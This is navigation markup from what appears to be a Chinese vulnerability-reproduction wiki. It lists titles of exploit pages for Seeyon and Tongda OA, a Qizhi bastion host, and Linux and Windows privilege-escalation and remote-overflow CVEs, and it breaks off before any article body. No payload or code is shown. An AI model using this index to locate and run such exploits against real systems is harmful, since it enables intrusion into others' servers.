  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A6%20%E9%87%8D%E7%BD%AE%E6%95%B0%E6%8D%AE%E5%BA%93%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A6 重置数据库账号密码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      致远OA A8 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E7%B3%BB%E7%BB%9F%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 系统远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%90%8E%E5%8F%B0%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
      致远OA A8 m 后台万能密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%AD%98%E5%9C%A8sql%E8%AF%AD%E5%8F%A5%E9%A1%B5%E9%9D%A2%E5%9B%9E%E6%98%BE%E5%8A%9F%E8%83%BD/" class="md-nav__link">
      致远OA A8 m 存在sql语句页面回显功能
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      致远OA A8 v5 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E6%97%A0%E8%A7%86%E9%AA%8C%E8%AF%81%E7%A0%81%E6%92%9E%E5%BA%93/" class="md-nav__link">
      致远OA A8 v5 无视验证码撞库
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20Session%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA Session泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20%E5%B8%86%E8%BD%AF%E6%8A%A5%E8%A1%A8%E7%BB%84%E4%BB%B6%20%E5%89%8D%E5%8F%B0XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA 帆软报表组件 前台XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-256" type="checkbox" id="nav-3-256" >
    <label class="md-nav__link" for="nav-3-256">
      蓝天采集器
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="蓝天采集器" data-md-level="2">
      <label class="md-nav__title" for="nav-3-256">
        <span class="md-nav__icon md-icon"></span>
        蓝天采集器
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8/%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8%20v2.3.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      蓝天采集器 v2.3.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-257" type="checkbox" id="nav-3-257" >
    <label class="md-nav__link" for="nav-3-257">
      通达oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="通达oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-257">
        <span class="md-nav__icon md-icon"></span>
        通达oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEOA%20%3C%2011.5.200417%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达OA < 11.5.200417 任意用户登录漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.2 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.7 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%26rce/" class="md-nav__link">
      通达oa 11.7 后台sql注入漏洞&rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202007%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 2007 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202011-2013%20%E9%80%9A%E6%9D%80GETSHELL/" class="md-nav__link">
      通达oa 2011 2013 通杀GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20XFF%E5%AF%BC%E8%87%B4%E6%97%A5%E5%BF%97%E6%B7%B7%E6%B7%86/" class="md-nav__link">
      通达oa XFF导致日志混淆
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      通达oa sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20xss/" class="md-nav__link">
      通达oa xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E2%BB%9A%E9%9D%A2%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%EF%A4%B8/" class="md-nav__link">
      通达oa ⻚面敏感信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E2%BD%82%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 任意⽂件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%2Brce%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      通达oa 任意文件上传+rce+文件包含
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E8%B4%A6%E5%8F%B7%E8%B7%B3%E8%BD%AC/" class="md-nav__link">
      通达oa 任意账号跳转
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E5%B0%8F%E6%8A%80%E5%B7%A7/" class="md-nav__link">
      通达oa 小技巧
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%95%B0%E6%8D%AE%E5%BA%93%E8%84%9A%E6%9C%AC%E5%AF%BC%E2%BC%8Agetshell/" class="md-nav__link">
      通达oa 数据库脚本导⼊getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E8%B6%8A%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      通达oa 越权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%EF%BC%88WooYun-2014-82678%EF%BC%89%E9%80%9A%E8%BE%BEoa%E6%9C%AA%E6%8E%88%E6%9D%83%E8%8E%B7%E5%8F%96%E5%B8%90%E5%8F%B7/" class="md-nav__link">
      （WooYun 2014 82678）通达oa未授权获取帐号
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-258" type="checkbox" id="nav-3-258" >
    <label class="md-nav__link" for="nav-3-258">
      齐治堡垒机
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="齐治堡垒机" data-md-level="2">
      <label class="md-nav__title" for="nav-3-258">
        <span class="md-nav__icon md-icon"></span>
        齐治堡垒机
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-09593%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20ShtermClient-2.1.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 09593）齐治堡垒机 ShtermClient 2.1.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-17294%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%90%8E%E5%8F%B0%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 17294）齐治堡垒机 后台命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-20835%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%89%8D%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 20835）齐治堡垒机 前台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4" type="checkbox" id="nav-4" >
    <label class="md-nav__link" for="nav-4">
      系统安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="系统安全" data-md-level="1">
      <label class="md-nav__title" for="nav-4">
        <span class="md-nav__icon md-icon"></span>
        系统安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1" type="checkbox" id="nav-4-1" >
    <label class="md-nav__link" for="nav-4-1">
      Linux
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux" data-md-level="2">
      <label class="md-nav__title" for="nav-4-1">
        <span class="md-nav__icon md-icon"></span>
        Linux
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-1" type="checkbox" id="nav-4-1-1" >
    <label class="md-nav__link" for="nav-4-1-1">
      Linux本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-1">
        <span class="md-nav__icon md-icon"></span>
        Linux本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-1328%EF%BC%89Ubuntu%20Linux%E5%86%85%E6%A0%B8%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2015-1328）Ubuntu Linux内核本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-5195%EF%BC%89%E8%84%8F%E7%89%9BLinux%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2016-5195）脏牛Linux 本地提权.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-16995%EF%BC%89Ubuntu%20%E5%86%85%E6%A0%B8%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2017-16995）Ubuntu 内核提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-14287%EF%BC%89sudo%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-14287）sudo提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-2" type="checkbox" id="nav-4-1-2" >
    <label class="md-nav__link" for="nav-4-1-2">
      Linux远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-2">
        <span class="md-nav__icon md-icon"></span>
        Linux远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7494%EF%BC%89Linux%20Samba%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE-2017-7494）Linux Samba 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2" type="checkbox" id="nav-4-2" >
    <label class="md-nav__link" for="nav-4-2">
      Windows
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows" data-md-level="2">
      <label class="md-nav__title" for="nav-4-2">
        <span class="md-nav__icon md-icon"></span>
        Windows
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-1" type="checkbox" id="nav-4-2-1" >
    <label class="md-nav__link" for="nav-4-2-1">
      Windows本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-1">
        <span class="md-nav__icon md-icon"></span>
        Windows本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-0099%EF%BC%89%E3%80%90MS16-32%E3%80%91%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-0099）【MS16-32】 windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-3225%EF%BC%89%E3%80%90MS16-075%E3%80%91%20JuicyPotato%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-3225）【MS16-075】 JuicyPotato windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8120%EF%BC%89Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8120）Windows本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8453%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8453）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8639%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8639）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0803%EF%BC%89Win32K%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-0803）Win32K组件提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1388%EF%BC%89Windows%20UAC%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1388）Windows UAC提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1458%EF%BC%89Win32k%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-1458）Win32k本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0787%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-0787）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0796%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-0796
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1054%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-1054）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1472%EF%BC%89Windows%20Zerologon%E5%9F%9F%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-1472
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-2" type="checkbox" id="nav-4-2-2" >
    <label class="md-nav__link" for="nav-4-2-2">
      Windows远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-2">
        <span class="md-nav__icon md-icon"></span>
        Windows远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2008-4250%EF%BC%89%E3%80%90MS08-067%E3%80%91Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2008 4250）【MS08 067】Windows远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-0143........%EF%BC%89%E3%80%90MS17-010%E3%80%91Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 0143........）【MS17 010】Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0708%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0708） Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE%C2%AD-2020%C2%AD-0796%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE­ 2020­ 0796） Windows 远程溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              <div class="md-sidebar md-sidebar--secondary" data-md-component="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、漏洞影响
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
    <nav class="md-nav" aria-label="三、复现过程">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#poc" class="md-nav__link">
    poc
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          <div class="md-content">
            <article class="md-content__inner md-typeset">
              
                
